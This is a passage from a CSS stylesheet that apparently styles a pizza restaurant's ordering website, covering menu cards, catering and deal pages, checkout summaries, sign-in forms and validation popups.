  height: unset !important;
  max-width: 100% !important; }

.customize-button {
  display: flex !important;
  justify-content: space-between !important;
  left: 0;
  right: 0;
  padding: 0px 20px !important;
  font-family: "Lance-Sans-Regular"; }

.custom-white-button {
  background-color: #ffffff !important;
  color: #1a1919 !important;
  border-color: #1a1919 !important;
  border-radius: 5px !important;
  border: 1px solid #1a1919 !important;
  transition: all 0.5s ease; }

.custom-white-button:hover {
  background-color: #1a1919 !important;
  color: #fff !important; }

.bold {
  font-family: Gotham Pro Bold !important; }

.cart-wrapper {
  display: flex; }

.details-cart-quantity {
  display: flex;
  justify-content: center;
  padding-top: 15px;
  margin-right: 10px; }

.box-border.border-black {
  border: 1px solid #000000; }

.quantity-card-wrapper {
  display: flex;
  justify-content: space-between;
  margin-bottom: 5px; }

.quantity-card-title {
  width: 60%; }

.quantity-card {
  width: 39%; }

.quantity-card-title .card-title {
  margin-bottom: 0px !important; }

.quantity-card-title .category-subtitle {
  font-size: 14px !important; }

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Lance-Sans-Regular"; }

.navbar-light .navbar-nav .nav-link {
  padding-left: 15px;
  padding-right: 15px; }

.navbar-light .navbar-nav .nav-link:hover {
  color: #009949; }

.green-top-border {
  border-top: 20px solid #009949; }

/*btn theming*/
.btn-green {
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff;
  font-size: 24px;
  padding: 10px;
  border-radius: 5px;
  max-height: 50px !important;
  min-height: 50px !important;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: all 0.5s ease; }

.important_message {
  font-family: Gotham Pro;
  margin-top: 40px;
  font-size: 14px;
  line-height: 18px;
  letter-spacing: -0.0005em; }

.btn-green:hover {
  background-color: #1a1919;
  color: #ffffff; }

header .navbar {
  min-height: 80px; }

.navbar-brand {
  position: absolute;
  top: 0px;
  padding: 32px 10px 0px 0px;
  width: 181px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.navbar-nav .nav-item:last-child > a {
  padding-right: 0px; }

header .navbar .navbar-brand img {
  /* width: 80px; */
  transition: all ease-in-out 0.4s; }

.fix-menu .navbar-brand {
  /* width: 125px; */
  width: 75px; }

.navbar-light .navbar-nav .nav-link {
  color: #1a1919;
  font-size: 22px; }

.hero-panel {
  position: relative;
  overflow: hidden;
  margin-top: 25px; }

.hero-panel .hero-content {
  position: absolute;
  top: 12rem;
  right: 9rem; }

.hero-content .btn-green {
  padding: 15px 10px; }

.mobile-align .btn-green {
  padding: 15px 10px; }

.hero-panel .hero-content .title {
  white-space: pre-line;
  font-size: 3.875rem;
  line-height: 60px;
  margin-bottom: 25px; }

.hero-content:nth-child(3) h1.title {
  color: #ffffff !important; }

.hc-block {
  overflow: hidden; }

.hc-block img {
  transition: all ease-in-out 1s; }

.hc-block h2 {
  color: #ffffff;
  text-shadow: 4px 3px 6px rgba(0, 0, 0, 0.9);
  font-size: 1.55rem;
  text-transform: uppercase;
  margin-bottom: 0px;
  text-align: center; }

.hc-block:hover img {
  transform: scale(1.1); }

.home-content-panel {
  max-width: 70%;
  /* margin: auto; */
  padding: 0rem 0rem 5rem; }

.home-content-layout {
  max-width: 100%;
  margin: auto;
  padding: 5rem 0rem; }

.home-content-panel .homepage-headings p,
.ingredients {
  max-width: 100%; }

.page-sub-title {
  padding: 55px 0 50px 0 !important; }

.home-content-panel h2 {
  font-size: 3rem;
  line-height: 40px;
  white-space: pre-line;
  margin-bottom: 0px; }

.home-content-panel h2 .apostrophe {
  font-family: "Gotham Pro";
  position: relative;
  top: -5px; }

.home-content-panel p {
  font-size: 18px;
  color: #2f3a45; }

.brand-absolute {
  position: relative;
  top: -100px;
  left: 90px; }

.generation-list {
  margin-top: 110px; }

.generation-list .gen-item {
  margin-bottom: 2rem; }

.generation-list .gen-item .title {
  font-size: 2rem; }

.home-social-link {
  font-size: 2rem;
  margin: 0 5px; }

.home-social-link:hover {
  color: #009949; }

footer {
  padding: 4rem 0;
  background-color: #ffffff; }

footer h2 {
  font-size: 32px;
  line-height: 23px; }

footer h6,
footer p {
  font-size: 16px;
  line-height: 23px; }

footer .bottom-footer {
  padding-top: 5rem; }

footer .footer-menu {
  margin-bottom: 2rem; }

footer .footer-menu .bottom-nav {
  margin-top: 2rem; }

footer .footer-menu .bottom-nav a {
  padding-left: 5px;
  padding-right: 5px; }

footer .footer-menu .bottom-nav a:hover {
  color: #009949; }

.main-footer {
  padding: 0 6%; }

.list-inline {
  display: grid; }

.inner-page-wrap {
  margin-top: 20px; }

/* careers page*/
.page-background {
  height: calc(100vh - 300px);
  background-position: bottom; }

.page-background-catering div {
  height: calc(100vh - 25vh);
  background-position: center bottom 65%; }

.careers-content {
  margin-top: 30px; }

.careers-content .send-resume {
  margin-top: 4rem; }

.careers-content .send-resume .btn-green {
  padding: 15px; }

.deal-summary-container {
  padding-bottom: 0px !important; }

.deal-order-complete-meal-btn {
  display: flex;
  justify-content: center;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 15px;
  right: 0;
  background-color: #f9f9fa;
  border-top: 1px solid #e7e8ec;
  z-index: 1; }

.deals_page .body-container-order {
  margin-top: 0px;
  padding: 0px; }

.deal-cart-quantity {
  padding-top: 0px !important; }

.none-border {
  border-top: 0px dotted #dee2e6 !important;
  border-bottom: 0px solid #dee2e6 !important; }

.deal-title-header td {
  padding: 12px 0px 0px 0px !important; }

.deal-title-header td h2 {
  margin: 0px !important; }

.deal-summary-item-details .item_title {
  padding-left: 0px !important; }

.deal-summary-item-details p {
  padding-left: 10px !important; }

.deal-summary-item-details .item-details .toppings-list > ul {
  padding: 0px 25px !important;
  list-style-type: none; }

.deal-summary-item-details .item-details .toppings-list > ul > li:before {
  content: "-";
  left: 37px !important; }

.deal-order-btn-pepperoni {
  margin-top: 10px; }

.deal-order-summary-container {
  position: sticky;
  top: 80px;
  background-color: #edeeef;
  padding-bottom: 15px; }

.deal-order-summary-container .pizza-image img {
  width: 100%; }

.deal-order-summary-container .default-table {
  margin-top: 0px; }

.deal-pepperoni-close-btn .button.default {
  opacity: 1 !important;
  margin-top: 15px;
  text-shadow: unset !important; }

.deal-order-modal-header {
  padding: 15px 15px 15px 15px;
  position: fixed;
  top: 0px;
  width: 100%;
  z-index: 9999; }

.deal-pepperoni-body-content {
  padding: 80px 15px 0px 15px; }

.dual-deal-page-bg {
  margin-bottom: 50px; }

/* about page*/
.about-page-main .row {
  margin-bottom: 3rem; }

.about-content-img {
  height: 350px;
  width: 400px; }

.high-quality-content {
  font-size: 18px;
  font-family: "Lance-Sans-Regular"; }

.checkmark-list {
  padding: 0px 15px; }

.sub-block {
  display: flex;
  align-items: center; }

.sub-block .sub-block-img {
  max-width: 250px; }

.sub-block-p {
  padding-top: 15px;
  padding-left: 25px; }

.sub-block-p > a {
  color: #0088cc; }

.sub-block > .bold {
  font-size: 16px;
  font-family: "Lance-Sans-Regular"; }

.bottom-imgs {
  display: flex;
  align-items: center;
  justify-content: center; }

.bottom-imgs > img {
  max-width: 84px;
  margin: 15px; }

.button.default {
  border-radius: 5px;
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff !important;
  font-size: 16px;
  padding: 15px 15px 15px 24px;
  cursor: pointer;
  transition: all 0.5s ease; }

.re-order-btn {
  height: 50px !important; }

.button.default:hover {
  background-color: #000; }

.margin-top-20 {
  margin-top: 20px; }

.margin-bottom-20 {
  margin-bottom: 20px; }

.green-text {
  color: #009949; }

.page-sub-title > .sub-title {
  font-family: "Lance-Sans-Regular";
  font-size: 42px;
  color: #000;
  line-height: 32px;
  margin-top: 60px;
  margin-bottom: 60px; }

.page-sub-title > .col-12 > p {
  color: #2f3a45; }

.page-points {
  margin-top: 30px;
  margin-bottom: 30px; }

.page-points > .main-title {
  font-size: 36px;
  font-weight: bold;
  line-height: 22px;
  color: #2f3a45; }

.sub-points {
  color: #000; }

.sub-points > .sub-point-title {
  font-weight: bold;
  font-size: 24px;
  padding-bottom: 20px; }

.page-list {
  padding: 0px 15px;
  list-style-type: none; }

.page-list > li:before {
  content: "*";
  left: 15px;
  font-size: 20px;
  position: absolute; }

.sub-title-style {
  margin-top: 30px;
  margin-bottom: 30px; }

.form-decor > .form-control-decor > .control-group > .controls > input {
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45; }

.form-control-decor > .form-inner-title {
  font-family: "Lance-Sans-Regular";
  font-size: 42px;
  padding-top: 50px;
  padding-bottom: 10px; }

.form-control-decor > .btn-green {
  border: none;
  padding: 10px 25px 10px 15px;
  margin-top: 50px; }

.services-page-content {
  margin-top: 80px;
  margin-bottom: 30px; }

.form-decor > .form-control-decor > .control-group > .controls > select {
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45;
  background-color: transparent; }

.form-decor > .form-control-decor > .control-group > .controls > textarea {
  width: 100%;
  resize: none;
  height: 102px;
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45;
  background-color: transparent; }

/* checkbox */
.checkmark {
  display: block;
  margin-bottom: 15px; }

.checkmark input {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer; }

.checkmark label {
  position: relative;
  cursor: pointer; }

.checkmark label:before {
  content: "";
  -webkit-appearance: none;
  background-color: transparent;
  border: 1px solid #b2b3b3;
  border-radius: 2px;
  padding: 10px 12px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 10px;
  top: -2px; }

.checkmark input:checked + label:after {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  left: 10px;
  width: 6px;
  height: 14px;
  border: solid #000;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg); }

.checkmark > label {
  font-size: 14px; }

/* order page check mark */
.new_toppings {
  color: #e4636f; }

.check-mark {
  display: block;
  margin-bottom: 0px; }

.check-mark input {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer; }

.check-mark label {
  position: relative;
  cursor: pointer; }

.check-mark label:before {
  content: "";
  -webkit-appearance: none;
  background-color: transparent;
  border: 1px solid #009949;
  border-radius: 2px;
  height: 17px;
  width: 17px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 10px;
  top: -2px; }

.check-mark input:checked + label:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: 1px;
  left: 5px;
  width: 7px;
  height: 12px;
  border: solid #009949;
  border-width: 0 3px 3px 0;
  transform: rotate(45deg); }

.check-mark > label {
  font-size: 14px; }

/* End Checkbox */
/* Radio Button */
.radio-btn {
  display: block;
  margin-bottom: 0px; }

.radio-btn input {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer; }

.radio-btn label {
  position: relative;
  cursor: pointer; }

.radio-btn label:before {
  content: "";
  -webkit-appearance: none;
  background-color: transparent;
  border: 1px solid #009949;
  border-radius: 2px;
  /* padding: 10px 13px; */
  display: inline-block;
  position: relative;
  /* vertical-align: middle; */
  cursor: pointer;
  margin-right: 10px;
  top: 3px;
  height: 16px;
  width: 16px;
  border-radius: 25px; }

.radio-btn .radio-input:checked + label:after {
  content: "";
  display: block;
  position: absolute;
  top: 7px;
  left: 19px;
  width: 8px;
  height: 8px;
  /* border: solid #000;
  border-width: 0 2px 2px 0; */
  /* transform: rotate(45deg); */
  background-color: #009949;
  border-radius: 25px; }

.radio-btn .radio-style:checked + label:after {
  content: "";
  display: block;
  position: absolute;
  top: 7px;
  left: 4px;
  width: 8px;
  height: 8px;
  /* border: solid #000;
  border-width: 0 2px 2px 0; */
  /* transform: rotate(45deg); */
  background-color: #009949;
  border-radius: 25px; }

.radio-btn > label {
  font-size: 14px; }

/* End Radio Button */
.catering-content {
  margin-top: 80px; }

.catering-content-border > .border-bottom {
  padding-bottom: 40px; }

.catering-content-1 {
  margin-top: 45px; }

.catering-hours > p {
  margin-bottom: 0rem; }

.default-table {
  margin-top: 45px; }

.default-table > thead > tr > td {
  border-bottom: 0px; }

.default-table > tbody > tr > td {
  border-top: 0px; }

.order-create-btn {
  margin-top: 83px; }

.order-create-btn > .btn-green {
  padding: 10px 10px 10px 10px;
  display: inline-block; }

.top-bar {
  display: none; }

.summary-container {
  background-color: #edeeef;
  padding-bottom: 25px; }

.summary-container > div > .table > thead {
  background-color: #000000; }

.summary-container > div > .table > thead > tr > th {
  border: none;
  color: #fff; }

.summary-container .pizza-image > img {
  width: 100%; }

.summary-container .order-table-right .default-table {
  margin-top: 1px; }

.summary-container .upsize-btn {
  display: flex;
  justify-content: center;
  flex-direction: column; }

.down-btn {
  display: flex;
  justify-content: center;
  margin-bottom: 10px;
  flex-direction: column; }

.down-size {
  width: 100%;
  border: 1px solid #34323d !important;
  padding: 7px 35px;
  height: 42px !important;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer;
  text-align: center;
  color: #000 !important;
  font-family: "Gotham Pro Bold";
  font-size: 17px;
  margin-top: 10px;
  border-radius: 4px; }

.down-size:hover {
  background-color: #000;
  color: #fff !important; }

.summary-container .upsize-btn .button {
  font-size: 16px;
  border: none;
  padding: 7px 11px; }

.bottom-actions {
  display: flex;
  justify-content: center;
  align-items: center; }

.bottom-actions > .button.default {
  border: none;
  padding: 0px 15px;
  height: 50px; }

#location-filter.visible {
  display: block; }

#location-search {
  display: block; }

#location-search.visible {
  display: block; }

.location-content-panel {
  margin: auto;
  padding: 2rem 0; }

.location-content-panel h2 {
  font-size: 4.25rem;
  line-height: 64px;
  white-space: pre-line; }

.location-content-panel p {
  font-size: 1.375rem; }

.bottom-actions > .button.muted {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer;
  transition: all 0.5s ease; }

.bottom-actions > .button.muted:hover {
  background-color: #000;
  color: #fff; }

.body-container-order {
  margin-top: 100px; }

.body-container-order .static-header {
  font-size: 16px;
  line-height: 19px;
  color: #000000;
  width: 100%;
  padding-bottom: 20px; }

.body-container-order .radio-btn-box {
  display: flex;
  flex-wrap: wrap; }

.body-container-order .radio-btn-box .checkbox-container {
  margin-right: 120px;
  display: flex;
  align-items: center; }

.body-container-order .radio-btn-box .checkbox-container .top-radio-btn {
  height: 39px; }

.body-container-order .radio-btn-box .checkbox-container label {
  margin-bottom: 0rem;
  margin-top: 2px; }

.show_catering_items .select-input {
  border: 1px solid #e5e8ee;
  border-radius: 6px;
  height: 39px;
  background-color: #fff;
  padding: 9px 30px;
  width: 140px;
  margin-bottom: 0px; }

.catering_page .top-row-header {
  margin-bottom: 23px; }

.body-container-order .catering-order-header {
  padding-bottom: 25px; }

.body-container-order .semi-header {
  padding-top: 45px; }

.body-container-order h3.semi-header {
  padding-top: 45px;
  font-size: 26px;
  font-family: "Gotham Pro Bold"; }

.body-container-order .item-title {
  padding-top: 30px; }

.body-container-order .order-item-row {
  padding-bottom: 20px; }

.box-border {
  border: 1px solid #e5e8ee;
  border-radius: 20px;
  max-width: 140px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 12px 15px 0px 0px;
  max-height: 40px; }

.box-border > input {
  border: none;
  width: 70%;
  text-align: center; }

.bottom-order-btn {
  justify-content: start; }

.bottom-order-btn .button.default {
  padding: 0px 20px 0px 12px; }

.search-loation-block {
  margin-bottom: 50px; }

.search-location-body .store-area-title {
  margin-bottom: 25px; }

.search-locations-forms .search-location-form .location-input {
  /* -webkit-appearance: none; */
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  background-color: #fff;
  font-size: 16px;
  padding: 5px 15px;
  height: 50px;
  border-radius: 4px; }

.search-locations-forms .search-location-form {
  margin-right: 25px;
  display: flex; }

.location-search-btn {
  height: 46px;
  border: none; }

.location-row {
  align-items: center; }

.location-row .regular-txt {
  font-family: "Lance-Sans-Regular";
  margin: 7px 30px;
  font-size: 24px;
  margin-right: 25px; }

.location-search-result .ranked-closest {
  margin-bottom: 25px;
  color: #000000;
  font-size: 20px;
  font-weight: bold; }

.location-search-result .area .location-card {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 9px;
  min-height: 385px;
  margin-bottom: 25px; }

.location-search-result .area .location-card .info .address {
  color: #009949;
  margin-top: 1rem;
  font-weight: 700; }

.location-search-result .area .location-card .card-button {
  margin-bottom: 15px;
  margin-top: 50px;
  position: absolute;
  margin: 0 auto;
  bottom: 42px;
  left: 0;
  right: 0; }

.location-search-result .area .location-card .card-button .button {
  border-radius: 4px;
  font-family: "Gotham Pro" !important;
  padding: 10px 16px !important;
  font-size: 20px; }

.location-input .location-option {
  padding: 10px; }

.quantity-selector .topping_preference,
.select-input {
  border: 1px solid #e5e8ee;
  border-radius: 6px;
  background-color: #fff;
  padding: 0px 30px 0px 12px;
  display: block;
  width: 168px;
  margin-bottom: 10px;
  height: 24px; }

.quantity-selector .checkbox {
  font-size: 14px;
  color: #34323d; }

.order-update-btn {
  margin-top: 74px; }

.order-update-btn .button {
  border: none;
  height: 50px;
  padding: 0px 15px 0px 15px; }

.order-pizza-card .pizza-select {
  margin-bottom: 25px; }

.order-pizza-card .pizza-select .pizza-card {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  min-height: 535px;
  position: relative; }

.order-pizza-card .pizza-select .pizza-card.pizza_card_gluten-free {
  min-height: 550px; }

.order-pizza-card .pizza-select .pizza-card .right-icons {
  text-align: right;
  min-height: 29px; }

.order-pizza-card .pizza-select .pizza-card .card-data .card-title {
  font-size: 19px; }

.order-pizza-card .pizza-select .pizza-card .card-data .card-title img {
  width: 14px;
  margin-right: 5px; }

.order-pizza-card .pizza-select .pizza-card .card-data {
  padding: 12px 21px 21px 21px; }

.order-pizza-card .pizza-select .pizza-card .card-data .ingredients {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 0rem; }

.order-pizza-card .pizza-select .pizza-card .card-data .bottom-button {
  position: absolute;
  bottom: 21px; }

.order-pizza-card .pizza-select .pizza-card .card-data .m-b-20 {
  text-align: left !important; }

.order-pizza-card .pizza-select .pizza-card .card-data .m-b-20 .label {
  font-size: 12px;
  font-weight: bold; }

.modal-new {
  text-align: center;
  text-align: -webkit-center;
  margin-top: 25vh !important; }

.modal-new .modal-content {
  width: 560px; }

.modal-new .modal-content .modal-footer .agree-btn {
  height: 48px;
  padding: 7px 35px;
  color: #fff;
  cursor: pointer; }

.modal-new .modal-content .modal-footer .no-thanks-btn {
  border: 1px solid #34323d;
  padding: 7px 35px;
  height: 48px;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer; }

#order_table.visible {
  display: block; }

.hide {
  display: none !important; }

.additional-item-row {
  justify-content: left; }

.additional-item-row .order-item-row {
  /* margin-left: 25px; */
  margin-right: 30px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  margin-top: 25px;
  width: 282px; }

.additional-item-row .order-item-row .card-details {
  padding: 0px 21px; }

.additional-item-row .order-item-row .card-details .left-cell {
  font-size: 25px;
  line-height: 24px;
  font-family: "Lance-Sans-Regular";
  display: flex;
  flex-direction: column;
  padding-top: 27px;
  min-height: 111px; }

.additional-item-row .order-item-row .card-details .left-cell .align-price {
  font-size: 18px;
  font-family: "Gotham Pro";
  padding-top: 12px; }

.additional-item-row .order-item-row .card-details .right-cell {
  padding-top: 38px; }

.additional-item-row .order-item-row .card-details .bottom-actions {
  padding-top: 20px; }

.dipping-item-row {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  min-height: 450px;
  margin-bottom: 30px; }

.dipping-item-row .card-details {
  padding: 0px 21px; }

.dipping-item-row .card-details .left-cell {
  font-size: 20px;
  line-height: 24px;
  font-family: "Lance-Sans-Regular";
  display: flex;
  flex-direction: column;
  padding-top: 27px;
  min-height: 111px; }

.dipping-item-row .card-details .left-cell .item-price {
  font-size: 18px !important;
  font-family: "Gotham Pro";
  padding-top: 12px; }

.dipping-item-row .card-details .left-cell .align-price {
  font-size: 12px;
  padding-top: 0px;
  font-weight: normal;
  font-family: "Gotham Pro"; }

.dipping-item-row .card-details .right-cell {
  padding-top: 38px; }

.dipping-item-row .card-details .bottom-actions {
  padding-top: 20px; }

/* Sign In Page */
.signin-row .signin-layout .static-header {
  margin-bottom: 64px; }

.signin-row .signin-layout form .control-group {
  margin-bottom: 20px; }

.signin-row .signin-layout form .control-group .controls input {
  width: 79%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px;
  border-radius: 4px; }

.signin-row .signin-layout form .signin-btn {
  height: 50px;
  padding: 0px 15px;
  border: none;
  cursor: pointer; }

.regular-p strong {
  font-family: "Gotham Pro Bold";
  font-size: 16px; }

.signin-row .signin-layout form .regular-p {
  padding-bottom: 15px;
  display: inline-block; }

.signin-row .signin-layout .bordered-box {
  border: 2px solid #000000;
  padding: 20px 15px; }

.signin-row .signin-layout .bordered-box .signin-btn {
  margin-top: 10px;
  display: inline-block;
  padding: 7px 15px; }

.customers-signin {
  margin-top: 1rem; }

.container.error {
  /* margin-bottom: -10rem;
  margin-top: 15rem; */
  margin-bottom: 0rem;
  position: relative; }

.alert-danger,
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7; }

.fade:not(.show) {
  opacity: 1; }

.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20); }

.help-inline {
  display: none; }

/* Z-INDEX */
.formError {
  z-index: 990; }

.formError .formErrorContent {
  z-index: 991; }

.formError .formErrorArrow {
  z-index: 996; }

.ui-dialog .formError {
  z-index: 5000; }

.ui-dialog .formError .formErrorContent {
  z-index: 5001; }

.ui-dialog .formError .formErrorArrow {
  z-index: 5006; }

.inputContainer {
  position: relative;
  float: left; }

.formError {
  position: absolute;
  top: 300px;
  left: 300px;
  display: block;
  cursor: pointer; }

.ajaxSubmit {
  padding: 20px;
  background: #55ea55;
  border: 1px solid #999;
  display: none; }

.formError .formErrorContent {
  width: 100%;
  background: #ee0101;
  position: relative;
  color: #fff;
  width: 150px;
  font-size: 11px;
  border: 2px solid #ddd;
  box-shadow: 0 0 6px #000;
  -moz-box-shadow: 0 0 6px #000;
  -webkit-box-shadow: 0 0 6px #000;
  padding: 4px 10px 4px 10px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px; }

.greenPopup .formErrorContent {
  background: #33be40; }

.blackPopup .formErrorContent {
  background: #393939;
  color: #fff; }

.formError .formErrorArrow {
  width: 15px;
  margin: -2px 0 0 13px;
  position: relative; }

body[dir="rtl"] .formError .formErrorArrow,
body.rtl .formError .formErrorArrow {
  margin: -2px 13px 0 0; }

.formError .formErrorArrowBottom {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin: 0px 0 0 12px;
  top: 2px; }

.formError .formErrorArrow div {
  border-left: 2px solid #ddd;
  border-right: 2px solid #ddd;
  box-shadow: 0 2px 3px #444;
  -moz-box-shadow: 0 2px 3px #444;
  -webkit-box-shadow: 0 2px 3px #444;
  font-size: 0px;
  height: 1px;
  background: #ee0101;
  margin: 0 auto;
  line-height: 0;
  font-size: 0;
  display: block; }

.formError .formErrorArrowBottom div {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none; }

.greenPopup .formErrorArrow div {
  background: #33be40; }

.blackPopup .formErrorArrow div {
  background: #393939;
  color: #fff; }

.formError .formErrorArrow .line10 {
  width: 15px;
  border: none; }

.formError .formErrorArrow .line9 {
  width: 13px;
  border: none; }

.formError .formErrorArrow .line8 {
  width: 11px; }

.formError .formErrorArrow .line7 {
  width: 9px; }

.formError .formErrorArrow .line6 {
  width: 7px; }

.formError .formErrorArrow .line5 {
  width: 5px; }

.formError .formErrorArrow .line4 {
  width: 3px; }

.formError .formErrorArrow .line3 {
  width: 1px;
  border-left: 2px solid #ddd;
  border-right: 2px solid #ddd;
  border-bottom: 0 solid #ddd; }

.formError .formErrorArrow .line2 {
  width: 3px;
  border: none;
  background: #ddd; }

.formError .formErrorArrow .line1 {
  width: 1px;
  border: none;
  background: #ddd; }

.visible-phone {
  display: none !important; }

.customers-signin.dashboard {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 50px; }

.customers-signin .customers-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 50px; }

.customer-accout-info .m-t-40 {
  margin-top: 2rem; }

.button.default {
  padding: 14px 35px;
  height: auto;
  border: none;
  display: inline-block;
  cursor: pointer; }

.edit-customer-info form .control-group .control-label {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 5px; }

.edit-customer-info form .control-group .controls input {
  margin-bottom: 16px;
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45;
  font-weight: normal; }

.edit-customer-info form .edit-action {
  display: flex; }

.cancel-btn-gray,
.cancel-btn-gray:hover {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px;
  color: #34323d !important;
  height: 50px;
  margin-left: 25px;
  background-color: #e5e8ee;
  display: inline-block; }

.summary-container .default-table {
  margin-top: 0px; }

.summary-container .summary-table thead tr {
  background-color: #000000 !important;
  color: #fff;
  font-family: "Gotham Pro Bold"; }

.summary-container .summary-table tbody .border-top {
  border-top: 2px solid #000 !important; }

.summary-container .summary-table tbody .border-top td {
  font-family: "Gotham Pro Bold";
  color: #000; }

.summary-container .order-action .button.default {
  font-size: 17px;
  margin-top: 16px;
  width: 310px;
  padding: 12px 0px !important;
  font-family: "Gotham Pro Bold"; }

.summary-container .order-action .button.black {
  border-radius: 5px;
  font-size: 17px;
  margin-top: 16px;
  width: 310px;
  padding: 12px 0px !important;
  font-family: "Gotham Pro Bold";
  background-color: #000;
  color: #ffff;
  display: inline-block;
  transition: all 0.5s ease; }

.summary-container .order-action .button.black:hover {
  background-color: #46994a; }

.left-side-order-data .order-details-table tbody tr td .item_title {
  font-family: "Gotham Pro Bold";
  margin-left: -15px;
  font-size: 22px;
  text-transform: uppercase;
  padding-bottom: 6px; }

.left-side-order-data .order-details-table tbody tr td p {
  margin-bottom: 0rem;
  font-size: 16px; }

.left-side-order-data .order-details-table tbody tr td p.strong {
  font-family: "Gotham Pro Bold"; }

.left-side-order-data .order-details-table tbody tr td .pizza-topping {
  padding-bottom: 15px;
  padding-top: 15px; }

.left-side-order-data .order-details-table tbody tr td {
  border-top: 0px solid #dee2e6 !important; }

.left-side-order-data .order-details-table tbody tr td .text-right {
  font-size: 22px;
  font-family: "Gotham Pro Bold"; }

.left-side-order-data
.order-details-table
tbody
tr
td
.item-details
.toppings-list {
  padding: 0px 0px;
  list-style-type: none; }

.left-side-order-data
.order-details-table
tbody
tr
td
.item-details
.toppings-list
> ul {
  padding: 0px 20px;
  list-style-type: none; }

.left-side-order-data
.order-details-table
tbody
tr
td
.item-details
.toppings-list
> ul
> li:before {
  content: "-";
  left: 25px;
  font-size: 20px;
  position: absolute;
  margin-top: -5px !important; }

.hidden-dsk {
  display: none !important; }

.left-side-order-data
.order-details-table
tbody
tr
td
.order-actions
.edit-remove {
  font-family: "Gotham Pro Bold";
  font-size: 16px;
  color: #009949; }

.left-side-order-data
.order-details-table
tbody
tr
td
.order-actions
.edit-remove:hover {
  color: #000; }

.left-side-order-data
.order-details-table
tbody
tr
td
.order-actions
.small-link {
  padding: 0px 5px;
  font-weight: bold; }

.left-side-order-data .order-details-table tbody tr.border-bottom:last-child {
  border-bottom: 0px solid #dee2e6 !important; }

td.hidden-phone {
  display: none !important; }

.padding-left0 {
  padding-left: 0 !important; }

.left-side-order-data .order-details-table .order-actions {
  margin-top: 10px; }

.order-pickup {
  margin-top: 110px; }

.order-pickup .static-header {
  min-height: 76px;
  margin-bottom: 75px; }

.order-pickup .user-contact-info {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 15px;
  margin-bottom: 40px; }

.order-pickup .user-contact-info .control-group .controls .contact-info {
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  padding: 0px 16px;
  margin-bottom: 20px; }

.order-pickup .action-form-btn {
  padding: 7px 25px !important; }

.delivery-time-page .delivered-from {
  font-size: 16px;
  font-family: "Gotham Pro Bold";
  margin-top: 31px;
  margin-bottom: 26px; }

.delivery-time-page .address-line {
  font-size: 16px;
  font-family: "Gotham Pro"; }

.delivery-time-page .highlighted-text {
  font-size: 16px;
  font-family: "Gotham Pro Bold";
  color: #e4636f; }

.delivery-time-page .time-table {
  margin-top: 66px; }

.delivery-time-page .right-first-title {
  font-size: 16px;
  font-family: "Gotham Pro";
  margin-bottom: 14px; }

.delivery-time-page .select-time {
  margin-bottom: 17px; }

.delivery-time-page .select-time .default-form select,
.bambora-province,
.bambora-country {
  border: 1px solid #000000;
  background-color: transparent !important;
  height: 46px;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  /* padding-left: 10px;
  padding-right: 10px; */ }

.bambora-province,
.bambora-country {
  width: 100%;
  padding-left: 10px; }

.delivery-time-page .order-in {
  margin-top: 17px; }

.delivery-time-page .hours {
  font-size: 14px; }

.delivery-time-page .right-btn-top {
